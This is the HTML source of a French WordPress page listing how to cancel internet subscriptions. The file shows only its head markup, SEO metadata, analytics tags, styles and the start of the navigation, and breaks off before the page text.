

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resilier-abonnement.net/internet/
body_size: 14495
content:
<!DOCTYPE html>

<html lang="fr-FR">

<head>

<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108011900-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108011900-1');

</script>







<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11">

<link rel="pingback" href="https://resilier-abonnement.net/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résilier votre abonnement à Internet : Liste des démarches par marque</title>
	<meta name="description" content="Fiches d&#039;aide à la résiliation à votre abonnement Internet (box, ADSL, fibre...) avec leurs conditions générales de résiliations et coordonnées complètes." />
	<link rel="canonical" href="https://resilier-abonnement.net/internet/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résilier votre abonnement à Internet : Liste des démarches par marque" />
	<meta property="og:description" content="Fiches d&#039;aide à la résiliation à votre abonnement Internet (box, ADSL, fibre...) avec leurs conditions générales de résiliations et coordonnées complètes." />
	<meta property="og:url" content="https://resilier-abonnement.net/internet/" />
	<meta property="og:site_name" content="Résilier votre abonnement" />
	<meta property="article:modified_time" content="2020-04-29T13:28:55+00:00" />
	<meta property="og:image" content="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://resilier-abonnement.net/internet/","url":"https://resilier-abonnement.net/internet/","name":"Résilier votre abonnement à Internet : Liste des démarches par marque","isPartOf":{"@id":"https://resilier-abonnement.net/#website"},"primaryImageOfPage":{"@id":"https://resilier-abonnement.net/internet/#primaryimage"},"image":{"@id":"https://resilier-abonnement.net/internet/#primaryimage"},"thumbnailUrl":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png","datePublished":"2017-06-27T07:38:22+00:00","dateModified":"2020-04-29T13:28:55+00:00","description":"Fiches d'aide à la résiliation à votre abonnement Internet (box, ADSL, fibre...) avec leurs conditions générales de résiliations et coordonnées complètes.","breadcrumb":{"@id":"https://resilier-abonnement.net/internet/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://resilier-abonnement.net/internet/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://resilier-abonnement.net/internet/#primaryimage","url":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png","contentUrl":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-internet.png","width":801,"height":163,"caption":"resilier abonnement internet"},{"@type":"BreadcrumbList","@id":"https://resilier-abonnement.net/internet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://resilier-abonnement.net/"},{"@type":"ListItem","position":2,"name":"Résiliation d&#8217;abonnements Internet (ADSL, fibre, box&#8230;)"}]},{"@type":"WebSite","@id":"https://resilier-abonnement.net/#website","url":"https://resilier-abonnement.net/","name":"Résilier votre abonnement","description":"Aide à la résiliation de vos abonnements","publisher":{"@id":"https://resilier-abonnement.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://resilier-abonnement.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://resilier-abonnement.net/#organization","name":"Résilier votre abonnement","url":"https://resilier-abonnement.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://resilier-abonnement.net/#/schema/logo/image/","url":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png","contentUrl":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png","width":531,"height":108,"caption":"Résilier votre abonnement"},"image":{"@id":"https://resilier-abonnement.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Résilier votre abonnement &raquo; Flux" href="https://resilier-abonnement.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Résilier votre abonnement &raquo; Flux des commentaires" href="https://resilier-abonnement.net/comments/feed/" />
<link rel='stylesheet' id='simple_tooltips_style-css' href='https://resilier-abonnement.net/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://resilier-abonnement.net/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-unwind-style-css' href='https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://resilier-abonnement.net/wp-json/" /><link rel="alternate" type="application/json" href="https://resilier-abonnement.net/wp-json/wp/v2/pages/259" /><link rel="alternate" type="application/json+oembed" href="https://resilier-abonnement.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresilier-abonnement.net%2Finternet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://resilier-abonnement.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresilier-abonnement.net%2Finternet%2F&#038;format=xml" />
<link rel='stylesheet' id='daves-wordpress-live-search-css' href='https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_custom.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style type="text/css">            ul.dwls_search_results {
              width: 400px;
            }
            ul.dwls_search_results li {
              color: #3d3d3d;
              background-color: ;
            }
            .search_footer {
              background-color: #eaab3a;
            }
            .search_footer a,
            .search_footer a:visited {
              color: #000000;
            }
            ul.dwls_search_results li a, ul.dwls_search_results li a:visited {
              color: #eaab3a;
            }
            ul.dwls_search_results li:hover
            {
              background-color: ;
            }
            ul.dwls_search_results li {
              border-bottom: 1px solid #eaab3a;
            }            ul.dwls_search_results {
              -moz-box-shadow: 5px 5px 3px #222;
              -webkit-box-shadow: 5px 5px 3px #222;
              box-shadow: 5px 5px 3px #222;
            }</style>				<style type="text/css" id="siteorigin-unwind-settings-custom" data-siteorigin-settings="true">
					@import url(//fonts.googleapis.com/css?family=Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular&subset=latin);
/* style */ body,button,input,select,textarea {  font-family: "Open Sans", sans-serif; font-weight: normal;  } h1,h2,h3,h4,h5,h6 {  font-family: "Open Sans", sans-serif; font-weight: normal;  } blockquote { border-left: 3px solid #1e5f9b; }  table {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .button,#page #infinite-handle span button,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce #page #infinite-handle span button,#page #infinite-handle span .woocommerce button,.woocommerce input.button,.woocommerce.single-product .cart button {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .button:hover,#page #infinite-handle span button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce #page #infinite-handle span button:hover,#page #infinite-handle span .woocommerce button:hover,.woocommerce input.button:hover,.woocommerce.single-product .cart button:hover { border-color: #1e5f9b; color: #1e5f9b; } .button:active,#page #infinite-handle span button:active,.button:focus,#page #infinite-handle span button:focus,button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce button.button:active,.woocommerce #page #infinite-handle span button:active,#page #infinite-handle span .woocommerce button:active,.woocommerce button.button:focus,.woocommerce #page #infinite-handle span button:focus,#page #infinite-handle span .woocommerce button:focus,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce.single-product .cart button:active,.woocommerce.single-product .cart button:focus { border-color: #1e5f9b; color: #1e5f9b; }   a { color: #1e5f9b; } a:hover,a:focus { color: #fbb53a; } .main-navigation > div ul ul a {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .main-navigation > div li a {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .header-design-4 .main-navigation { padding: calc( 40px /2) 0; }    #mobile-navigation ul li a {  font-family: "Open Sans", sans-serif; font-weight: normal;  }   .comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover { border-color: #1e5f9b; color: #1e5f9b; } .posts-navigation .nav-links,.comment-navigation .nav-links { font-family: {"font":"Open Sans","webfont":true,"category":"sans-serif","variant":"regular","subset":"latin"} !important; }  .pagination .page-numbers:hover { background: #1e5f9b; border-color: #1e5f9b; }  .pagination .current { background: #1e5f9b; border-color: #1e5f9b; } .pagination .next,.pagination .prev {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .post-navigation {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .post-navigation a:hover { color: #1e5f9b; } .post-navigation a .sub-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .breadcrumbs,.woocommerce .woocommerce-breadcrumb {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover { color: #1e5f9b; }    #secondary .widget a:hover,#colophon .widget a:hover,#masthead-widgets .widget a:hover { color: #1e5f9b; }    .widget #wp-calendar caption {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .widget #wp-calendar tfoot #prev a,.widget #wp-calendar tfoot #next a { color: #1e5f9b; } .widget #wp-calendar tfoot #prev a:hover,.widget #wp-calendar tfoot #next a:hover { color: #fbb53a; }       #page .widget_tag_cloud a:hover { background: #1e5f9b; border-color: #1e5f9b; } #masthead { margin-bottom: 40px; } #masthead .site-branding { padding: 40px 0; } #masthead .site-branding .site-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .header-design-4 #masthead .site-branding { padding: calc( 40px /2) 0; } #fullscreen-search h3 {  font-family: "Open Sans", sans-serif; font-weight: normal;  }    .entry-meta {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .entry-meta span a:hover { color: #1e5f9b; }   .more-link-wrapper .more-text {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .more-link:hover .more-text { border: 2px solid #1e5f9b; color: #1e5f9b; }  .page-links span:not(.page-links-title) { background: #1e5f9b; border: 1px solid #1e5f9b; }  .page-links .page-links-title ~ a span:hover { background: #1e5f9b; border: 1px solid #1e5f9b; }   .blog-layout-grid .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-grid .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-grid .archive-entry .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-masonry .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-masonry .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-masonry .archive-entry .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-alternate .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-alternate .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-alternate .archive-entry .entry-content .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-offset .archive-entry .entry-header .entry-time {  font-family: "Open Sans", sans-serif; font-weight: normal;  }    .archive .container > .page-header,.search .container > .page-header { margin-bottom: 40px; } .archive .container > .page-header .page-title,.search .container > .page-header .page-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  }              .archive-project .entry-project-type {  font-family: "Open Sans", sans-serif; font-weight: normal;  }   .jetpack-portfolio-shortcode .portfolio-entry-meta {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .jetpack-portfolio-shortcode .portfolio-entry-meta a:hover { color: #1e5f9b; }      .comment-list li.comment .comment-reply-link {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .comment-list li.comment .comment-reply-link:hover { color: #1e5f9b; } .comment-reply-title #cancel-comment-reply-link {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .comment-reply-title #cancel-comment-reply-link:hover { color: #1e5f9b; }             @media screen and (max-width: 768px) { .main-navigation .menu-toggle { display: block; } .main-navigation > div, .main-navigation > div ul, .main-navigation .shopping-cart { display: none; } } @media screen and (min-width: 769px) { #mobile-navigation { display: none !important; } .main-navigation > div ul { display: block; } .main-navigation .shopping-cart { display: inline-block; } .main-navigation .menu-toggle { display: none; } }				</style>
				                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 259 */ #pgc-259-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-259-0 , #pl-259 .so-panel { margin-bottom:30px } #pgc-259-1-0 , #pgc-259-1-1 , #pgc-259-1-2 , #pgc-259-1-3 , #pgc-259-1-4 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pl-259 .so-panel:last-of-type { margin-bottom:0px } #pg-259-1.panel-has-style > .panel-row-style, #pg-259-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-259-0.panel-no-style, #pg-259-0.panel-has-style > .panel-row-style, #pg-259-0 , #pg-259-1.panel-no-style, #pg-259-1.panel-has-style > .panel-row-style, #pg-259-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-259-0 > .panel-grid-cell , #pg-259-0 > .panel-row-style > .panel-grid-cell , #pg-259-1 > .panel-grid-cell , #pg-259-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-259-1-0 , #pgc-259-1-1 , #pgc-259-1-2 , #pgc-259-1-3 { margin-bottom:30px } #pl-259 .panel-grid-cell { padding:0 } #pl-259 .panel-grid .panel-grid-cell-empty { display:none } #pl-259 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" sizes="32x32" />
<link rel="icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" />
<meta name="msapplication-TileImage" content="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" />
		<style type="text/css" id="wp-custom-css">
			/* Cibler le conteneur du widget */
.ba-cursor-pointer.ba-text-sans {
    max-width: 800px;  /* largeur max souhaitée */
    margin: 0 auto;    /* centrer horizontalement */
    display: block;    /* s'assurer qu'il se comporte comme un bloc */
}
		</style>
		
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_desktop" /></head>



<body data-rsssl=1 class="page-template-default page page-id-259 page-parent wp-custom-logo siteorigin-panels siteorigin-panels-before-js css3-animations header-design-3 no-js no-active-sidebar page-layout-no-sidebar page-layout-no-masthead-margin page-layout-hide-masthead page-layout-hide-footer-widgets wc-columns-3">

<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	
		<header data-rocket-location-hash="fc409f86088b20b81d38a444febf083b" id="masthead" class="site-header">



			


			<div data-rocket-location-hash="5349961ca1072bb350cc617c193cd181" class="top-bar">
    <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">

        <div class="social-search">
                                                    <button id="search-button" class="search-toggle">
                    <span class="open">				<svg version="1.1" class="svg-icon-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
					<path d="M20.943 4.619c-4.5-4.5-11.822-4.5-16.321 0-4.498 4.5-4.498 11.822 0 16.319 4.007 4.006 10.247 4.435 14.743 1.308 0.095 0.447 0.312 0.875 0.659 1.222l6.553 6.55c0.953 0.955 2.496 0.955 3.447 0 0.953-0.951 0.953-2.495 0-3.447l-6.553-6.551c-0.347-0.349-0.774-0.565-1.222-0.658 3.13-4.495 2.7-10.734-1.307-14.743zM18.874 18.871c-3.359 3.357-8.825 3.357-12.183 0-3.357-3.359-3.357-8.825 0-12.184 3.358-3.359 8.825-3.359 12.183 0s3.359 8.825 0 12.184z"></path>
				</svg>
			</span>
                    <span class="close">				<svg version="1.1" class="svg-icon-close" xmlns="http://www.w3.org/2000/svg" width="15.56" height="15.562" viewBox="0 0 15.56 15.562">
					<path id="icon_close" data-name="icon close" class="cls-1" d="M1367.53,39.407l-2.12,2.121-5.66-5.657-5.66,5.657-2.12-2.121,5.66-5.657-5.66-5.657,2.12-2.122,5.66,5.657,5.66-5.657,2.12,2.122-5.66,5.657Z" transform="translate(-1351.97 -25.969)"/>
				</svg>
			</span>
                </button>
                    </div>

    </div><!-- .container -->

            <div id="fullscreen-search">
            
<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<h3></h3>
	<form id="fullscreen-search-form" method="get" action="https://resilier-abonnement.net">
		<input type="search" name="s" placeholder="Entrez un nom de société" value="" />
		<button type="submit">
			<label class="screen-reader-text">Search</label>
							<svg version="1.1" class="svg-icon-fullscreen-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
					<path d="M20.943 4.619c-4.5-4.5-11.822-4.5-16.321 0-4.498 4.5-4.498 11.822 0 16.319 4.007 4.006 10.247 4.435 14.743 1.308 0.095 0.447 0.312 0.875 0.659 1.222l6.553 6.55c0.953 0.955 2.496 0.955 3.447 0 0.953-0.951 0.953-2.495 0-3.447l-6.553-6.551c-0.347-0.349-0.774-0.565-1.222-0.658 3.13-4.495 2.7-10.734-1.307-14.743zM18.874 18.871c-3.359 3.357-8.825 3.357-12.183 0-3.357-3.359-3.357-8.825 0-12.184 3.358-3.359 8.825-3.359 12.183 0s3.359 8.825 0 12.184z"></path>
				</svg>
										<svg version="1.1" class="svg-icon-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
				  <path id="icon_loading" data-name="icon loading" class="cls-1" d="M13,26A13,13,0,1,1,26,13,13,13,0,0,1,13,26ZM13,4a9,9,0,1,0,4.88,16.551,1.925,1.925,0,0,1-.466-0.308l-5.656-5.657a2.006,2.006,0,0,1,0-2.828h0a2.006,2.006,0,0,1,2.828,0l5.656,5.657a1.926,1.926,0,0,1,.309.466A8.987,8.987,0,0,0,13,4Z"/>
				</svg>
						</button>
	</form>
</div><!-- .container -->
        </div>
    </div><!-- .top-bar -->

    <div class="container">
        <div class="site-branding">
            <a href="https://resilier-abonnement.net/" class="custom-logo-link" rel="home"><img width="531" height="108" src="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png" class="custom-logo" alt="Résilier votre abonnement" decoding="async" fetchpriority="high" srcset="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png 531w, https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4-300x61.png 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                    </div><!-- .site-branding -->
    </div><!-- .container -->

<div data-rocket-location-hash="e48c17f6a078ddf81a6b6b6dd986ae84" class="main-navigation-bar sticky-bar ">
    <div class="container">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button id="mobile-menu-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">				<svg version="1.1" class="svg-icon-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
					<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
				</svg>
			</button>
		<div class="menu-menu-vide-container"><ul id="primary-menu" class="menu"><li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2135"><a href="https://resilier-abonnement.net/internet/" aria-current="page">Internet</a></li>
<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://resilier-abonnement.net/mobile/">mobile</a></li>
